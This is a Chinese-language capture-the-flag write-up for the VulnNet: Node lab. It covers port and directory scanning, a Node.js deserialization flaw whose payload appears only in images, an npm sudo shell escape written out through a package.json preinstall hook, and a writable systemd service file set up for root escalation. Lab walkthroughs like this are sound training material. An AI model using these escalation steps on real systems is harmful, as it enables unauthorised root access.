VulnNet: Node
端口扫描
root@ip-10-10-208-99:~/vulnnetnode# nmap -sTCV -p 8080 --min-rate 1000 10.10.78.101
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-06 01:12 BST
Nmap scan report for ip-10-10-78-101.eu-west-1.compute.internal (10.10.78.101)
Host is up (0.000094s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Node.js Express framework
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: VulnNet – Your reliable news source – Try Now!
MAC Address: 02:2D:05:35:9D:E9 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
8080
root@ip-10-10-208-99:~/vulnnetnode# gobuster dir -u http://10.10.78.101:8080/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.78.101:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/06 01:16:27 Starting gobuster
===============================================================
/img (Status: 301)
/login (Status: 200)
/css (Status: 301)
/Login (Status: 200)
/IMG (Status: 301)
/CSS (Status: 301)
/Img (Status: 301)
/LogIn (Status: 200)
/LOGIN (Status: 200)

访问此站点, 在首页帖子中, 提到关于 Node JS 的漏洞, 那么这个服务器对应的应该就是 Node JS, 同时我发现一个登陆窗口, 我在此审阅一番后, 并没有发现信息泄露等漏洞, 抓包查看, 我发现其 Cookie 构造很有意思, 本来我想的是基于 Cookie 的用户判断, 但是尝试一番后无果, 在查看 WP后, 发现是一个反序列化漏洞 Node.js Deserialization Attack

后渗透
www
利用上面的方法可以构造一个反序列化 payload 直接使用即可

www —> serv-manage
我发现用户 www 具有 serv-manage 的 SUDO 特权
经过查找发现了其利用方式 npm#sudo
(remote) www@vulnnet-node:/home$ TF=$(mktemp -d)
(remote) www@vulnnet-node:/home$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
(remote) www@vulnnet-node:/tmp/tmp.ZOynUEzgbh$ chmod 777 package.json
(remote) www@vulnnet-node:/tmp$ chmod 777 tmp.ZOynUEzgbh/


serv-manage —> root
接着我发现用户 serv-manage 具有 root 用户的 sudo 特权

参照上面的教程我进行了利用
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ locate vulnnet-auto.timer
/etc/systemd/system/vulnnet-auto.timer
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ ls -al /etc/systemd/system/vulnnet-auto.timer
-rw-rw-r-- 1 root serv-manage 167 Jan 24 2021 /etc/systemd/system/vulnnet-auto.timer
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ cat /etc/systemd/system/vulnnet-auto.timer
[Unit]
Description=Run VulnNet utilities every 30 min
[Timer]
OnBootSec=0min
# 30 min job
OnCalendar=*:0/30
**Unit=vulnnet-job.service**
[Install]
WantedBy=basic.target
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ locate vulnnet-job.service
/etc/systemd/system/vulnnet-job.service
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ ls -al /etc/systemd/system/vulnnet-job.service
-rw-rw-r-- 1 root serv-manage 197 Jan 24 2021 /etc/systemd/system/vulnnet-job.service
\[\](remote)\[\] \[\]serv-manage@vulnnet-node\[\]:\[\]/tmp/tmp.ZOynUEzgbh\[\]$ cat /etc/systemd/system/vulnnet-job.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
**ExecStart=/bin/df**
[Install]
WantedBy=multi-user.target
发现满足可利用的条件, 通过修改 vulnnet-job.service 文件内容进行利用即可